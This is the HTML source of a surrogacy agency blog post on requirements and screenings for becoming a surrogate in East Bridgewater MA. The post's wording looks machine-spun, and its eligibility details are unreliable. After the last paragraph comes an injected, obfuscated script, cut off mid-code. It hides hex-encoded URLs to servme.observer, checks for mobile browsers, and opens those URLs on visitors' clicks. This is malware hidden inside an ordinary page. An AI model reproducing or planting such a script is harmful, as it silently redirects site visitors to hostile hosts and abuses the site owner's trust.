		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinmassachusetts.com/?wordfence_lh=1&hid=FB099FABE1434D472E62B84BE42D7B90');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61588123-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T33ZEWYT53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T33ZEWYT53');
</script>

</head>
<body id="blog" class="post-template-default single single-post postid-2763 single-format-standard main">

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:6174108730">(617) 410-8730</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinmassachusetts.com"><img src="https://surrogacyinmassachusetts.com/wp-content/uploads/SurrogacyInMassachusetts-Logo1.png" alt="Surrogacy Agency in Massachusetts"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinmassachusetts.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinmassachusetts.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinmassachusetts.com/surrogacy-in-massachusetts/">Surrogacy in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-boston-ma/">Surrogacy Agency in Boston MA</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-worcester-ma/">Surrogacy Agency in Worcester MA</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-springfield-ma/">Surrogacy Agency in Springfield MA</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lowell-ma/">Surrogacy Agency in Lowell MA</a></li>
		<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-cambridge-ma/">Surrogacy Agency in Cambridge MA</a></li>
		<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-new-bedford-ma/">Surrogacy Agency in New Bedford MA</a></li>
		<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-brockton-ma/">Surrogacy Agency in Brockton MA</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-quincy-ma/">Surrogacy Agency in Quincy MA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lynn-ma/">Surrogacy Agency in Lynn MA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-fall-river-ma/">Surrogacy Agency in Fall River MA</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-massachusetts-laws/">Legal Advantages for a Surrogate Mother in Massachusetts</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-massachusetts/">Become a Surrogate Mother in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2180"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-boston-ma/">Become a Surrogate Mother in Boston, MA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-worcester-ma/">Become a Surrogate Mother in Worcester, MA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-springfield-ma/">Become a Surrogate Mother in Springfield, MA</a></li>
		<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lowell-ma/">Become a Surrogate Mother in Lowell, MA</a></li>
		<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-cambridge-ma/">Become a Surrogate Mother in Cambridge, MA</a></li>
		<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2175"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-new-bedford-ma/">Become a Surrogate Mother in New Bedford, MA</a></li>
		<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2176"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-brockton-ma/">Become a Surrogate Mother in Brockton, MA</a></li>
		<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-quincy-ma/">Become a Surrogate Mother in Quincy, MA</a></li>
		<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lynn-ma/">Become a Surrogate Mother in Lynn, MA</a></li>
		<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-fall-river-ma/">Become a Surrogate Mother in Fall River, MA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacyinmassachusetts.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacyinmassachusetts.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacyinmassachusetts.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacyinmassachusetts.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacyinmassachusetts.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacyinmassachusetts.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacyinmassachusetts.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacyinmassachusetts.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacyinmassachusetts.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://surrogacyinmassachusetts.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogacyinmassachusetts.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2763" class="g post post-2763 type-post status-publish format-standard hentry category-how-to-become-a-surrogate tag-how-to-become-a-surrogate tag-how-to-become-a-surrogate-in-east-bridgewater-ma tag-how-to-become-a-surrogate-mother tag-how-to-become-a-surrogate-mother-in-east-bridgewater-ma tag-surrogacy tag-surrogate tag-surrogate-mother tag-surrogate-mother-information tag-surrogate-mother-qualifications tag-surrogate-mother-qualifications-east-bridgewater-ma tag-surrogate-qualifications tag-surrogate-qualifications-east-bridgewater-ma tag-surrogates">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">How to Become a Surrogate in East Bridgewater MA: The Guidelines</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">September 3, 2018</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyinmassachusetts.com/author/jsadev10/" title="Posts by JSADev10" rel="author">JSADev10</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>September 3, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyinmassachusetts.com/category/how-to-become-a-surrogate/" title="View all posts in How to Become a Surrogate">How to Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-east-bridgewater-ma/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>If you do figure out that you want to eventually become a surrogate in East Bridgewater MA, there are some really strict requirements that you undeniably need to work with. You also need to ascertain whether you are physically psychologically able to deal with all that comes with being a surrogate. When you register to become a surrogate in East Bridgewater MA, the qualifyings measures are very precise, and any reputable company will make sure that you do so.</p>
<p>[ssad ssadblk=&#8221;Ad 6&#8243;]</p>
<p>These requirements to become a surrogate in East Bridgewater MA were set by the American Society for Reproductive Medicine and are considered to be a regulation. While you may not fulfill all of these qualifications, you might fulfill some of them and can work toward meeting the others&#8211; sometimes, an agency will help you get there. If you are ready to get started, call us today at (617) 410-8730.</p>
<h2>How to become a Surrogate in East Bridgewater MA</h2>
<p>These sensible guidelines to become a surrogate in East Bridgewater MA are as follows:</p>
<p>&#8211; You must have previously had at least one productive pregnancy with no issues.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in good overall health&#8211; checked on a case by case manner.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Distinct pharmaceuticals go against the criteria as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in East Bridgewater MA will allow a limited wiggle room with your weight, especially if you are taller. Even so, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be monetarily stable on your own, and not on any kind of public aid for housing, food, medical care, etc.</p>
<p>Of course, there are other criteria to become a surrogate in East Bridgewater MA as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby shielded. Perquisites are important for all people involved in the process.</p>
<p>If you intend to become a surrogate in East Bridgewater MA, you should not want to have any more babies to add to your own family. While it is abnormal, sometimes there is something that can go astray that will render you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes nursing is completely over. You do not want to be nursing your baby while you are pregnant with another baby.</p>
<p>Most importantly, you want to substantiate that you are healthy enough to become a surrogate in East Bridgewater MA This includes being mentally and emotionally healthy enough to carry a pregnancy that will not be your own.</p>
<h2>How to become a Surrogate in East Bridgewater MA: Evaluations</h2>
<p>You will be reviewed and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a recognized surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>Screenings To Become a Surrogate in East Bridgewater MA The most fundamental process before entering into the pool to become a surrogate in East Bridgewater MA is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give corresponding information and facts about your health and wellness, your pregnancy records, blood work, and assessment results.</p>
<p>[dyna dynami=&#8221;Template 6&#8243;]</p>
<p>As far as the psychological screening goes, you will work with an authorized counselor who will test you on many different factors. Often, evaluations to become a surrogate in East Bridgewater MA will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the expert to undertake some added testing. The purpose is to identify whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the security of everyone is so important.</p>
<p>It is also important to note that outstanding people simply cannot be surrogates, it is not something to find stigma in or feel bad about.</p>
<h2>How to Become a Surrogate in East Bridgewater MA Consult With Us Today</h2>
<p>If you are looking to become a surrogate in East Bridgewater MA, you want to call us right away. This can be a time-consuming experience and you don&#8217;t want to waste any time, in particular if you are toward the latter part of the age range. If you are interested in additional data, we can give you that. If you are ready to set up the process, we can do that as well.</p>
<p>If you are ready to launch the experience now, contact us at (617) 410-8730 to get started ASAP&#8211; or fill out the form.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 